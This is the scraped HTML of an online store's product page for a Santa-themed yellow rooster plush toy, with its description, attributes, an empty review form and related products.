https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">Yellow Rooster &#8211; Santa Super Soft Plush</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
	<div class="product_meta">
		<span id="stock-num">In stock: </span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5473-5912</span></span>
		
				
		<span class="posted_in">Category: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Yellow+Rooster+%26%238211%3B+Santa+Super+Soft+Plush&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fyellow-rooster-santa-super-soft-plush%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2022/12/K5473-5912.jpg&amp;p[summary]=DolliBu+Santa+Yellow+Rooster+Stuffed+Animal+Plush+Toy+%26%238211%3B+Super+Soft+Plush+Dress+Up+with+Red+Santa+Claus+Outfit%2C+Cute+Wildlife+Holiday+Christmas+Gift+%26%238211%3B+10.5+InchesYour+browser+does+not+support+the+video+tag.+THE+YELLOW+ROOSTER+STUFFED+ANIMAL+COMES+WITH+UNIQUE+DESIGN+YOU+LOVE...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=DolliBu+Santa+Yellow+Rooster+Stuffed+Animal+Plush+Toy+%26%238211%3B+Super+Soft+https://dollibu.com/product/yellow-rooster-santa-super-soft-plush/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fyellow-rooster-santa-super-soft-plush%2F&amp;description=Yellow Rooster &#8211; Santa Super Soft Plush&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2022%2F12%2FK5473-5912.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong>DolliBu Santa Yellow Rooster Stuffed Animal Plush Toy &#8211; Super Soft Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift &#8211; 10.5 Inches</strong><video controls preload="auto" width="70%" style="margin-left:10%"><source src="https://wholesalepuzzlesandsouvenirs.com/videos/K5473-5912.mp4" type="video/mp4" />Your browser does not support the video tag.</video></p>
<hr />
<ul>
<li>THE YELLOW ROOSTER STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE &#8211; Have an exciting imaginary play with your little one and the lovely Yellow Rooster plush toy with the classic Santa Claus hat and coat outfit. DolliBu?s adorable chicken plush will bring a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the cute chicken plush to Christmas-themed rooms and decor.</li>
<li>THE SANTA ROOSTER STUFFED ANIMAL PLUSH IS FOR ANYONE WHO LOVES CHRISTMAS VIBES &#8211; The novelty rooster chicken plush toy designed with adorable details and yellow fluffy plush is a sweet holiday stuffed animals plush gift for your loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus figure for displaying and collecting.</li>
<li>INCLUDED WITH THE PURCHASE ? Includes 1 Super Soft Yellow Rooster Plush Toy with a red scarf in a Santa Claus red classic hat and coat outfit. The adorable Rooster plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy&#8217;s black belt and red coat. The body is made of soft fabric and fluffy plush, making the Santa Chicken perfect for cuddles and snuggles. Rooster Santa stuffed toy measures 10.5Lx6Wx9.5H inches.</li>
<li>HIGH-QUALITY SUPER SOFT PLUSH TOY SANTA CLAUS &#8211; The rooster chicken doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with white and black fluffy soft plush. A snuggly, cozy wildlife toy crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the cute chicken plush, surface wash with cold water and air dry.</li>
<li>IDEAL USE FOR THE ROOSTER CHICKEN SANTA CLAUS STUFFED ANIMAL &#8211; Send your warmest thoughts and best wishes to your loved ones with a sentimental chicken plush during the holiday season and make the day extra special. Gifting plush rooster with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him/her with a huggable rooster plush that can be displayed under the Christmas Tree.</li>
</ul>
<p>Send your warmest thoughts and best wishes to your loved ones with a sentimental chicken plush during the holiday season and make the day extra special. Gifting plush rooster with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him/her with a huggable rooster plush that can be displayed under the Christmas Tree. Have an exciting imaginary play with your little one and the lovely Yellow Rooster plush toy with the classic Santa Claus hat and outfit. DolliBu?s adorable chicken plush will bring a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the cute chicken plush to Christmas-themed rooms and decor. Includes 1 Super Soft Yellow Rooster Plush Toy with a red scarf in a Santa Claus red classic hat and coat outfit. The adorable Rooster plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy&#8217;s black belt and red coat. The body is made of soft fabric and fluffy plush, making the Santa Chicken perfect for cuddles and snuggles. Rooster Santa stuffed toy measures 10.5Lx6Wx9.5H inches. The rooster chicken doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with white and black fluffy soft plush. A snuggly, cozy wildlife toy crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the cute chicken plush, surface wash with cold water and air dry. The novelty rooster chicken plush toy designed with adorable details and yellow fluffy plush is a sweet holiday stuffed animals plush gift for your loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus figure for displaying and collecting.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/love-occasions/" rel="tag">Love &amp; Occasions</a>, <a href="https://dollibu.com/main-category/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_love-and-occasions">
			<th class="woocommerce-product-attributes-item__label">Love and Occasions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/love-and-occasions/christmas/" rel="tag">Christmas</a>, <a href="https://dollibu.com/love-and-occasions/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dress-up">
			<th class="woocommerce-product-attributes-item__label">Dress Up</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/dress-up/christmas/" rel="tag">Christmas</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Yellow Rooster &#8211; Santa Super Soft Plush&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/yellow-rooster-santa-super-soft-plush/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='41196' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25510 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-donkey first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5019-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5019-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5019-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5019-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5019-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5019-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5019-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5019-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5019-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25510  wishlist-fragment on-first-load" data-fragment-ref="25510" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25510,&quot;parent_product_id&quot;:25510,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25510" rel="nofollow" data-product-id="25510" data-product-type="simple" data-original-product-id="25510" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-floppy-donkey-i-love-you-valentines-stuffed-animal-heart-message-7-inch-super-soft-plush-item-k5019-5998/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-floppy-donkey-i-love-you-valentines-stuffed-animal-heart-message-7-inch-super-soft-plush-item-k5019-5998/">Sitting Floppy Donkey I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25510" data-quantity="1" data-product_id="25510" data-product_sku="K5019-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25486 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5017-5995.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25486  wishlist-fragment on-first-load" data-fragment-ref="25486" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25486,&quot;parent_product_id&quot;:25486,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25486" rel="nofollow" data-product-id="25486" data-product-type="simple" data-original-product-id="25486" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-bumble-bee-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-super-soft-plush-item-k5017-5995/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-bumble-bee-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-super-soft-plush-item-k5017-5995/">Sitting Bumble Bee I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25486" data-quantity="1" data-product_id="25486" data-product_sku="K5017-5995" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25565 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-K5056-5994.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25565  wishlist-fragment on-first-load" data-fragment-ref="25565" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25565,&quot;parent_product_id&quot;:25565,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25565" rel="nofollow" data-product-id="25565" data-product-type="simple" data-original-product-id="25565" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/n-a-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/n-a-19/">Sitting Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25565" data-quantity="1" data-product_id="25565" data-product_sku="K5056-5994" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25581 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25581  wishlist-fragment on-first-load" data-fragment-ref="25581" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25581,&quot;parent_product_id&quot;:25581,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25581" rel="nofollow" data-product-id="25581" data-product-type="simple" data-original-product-id="25581" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-large-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-16-5-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-large-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-16-5-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Large Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25581" data-quantity="1" data-product_id="25581" data-product_sku="K5058-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-41196 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
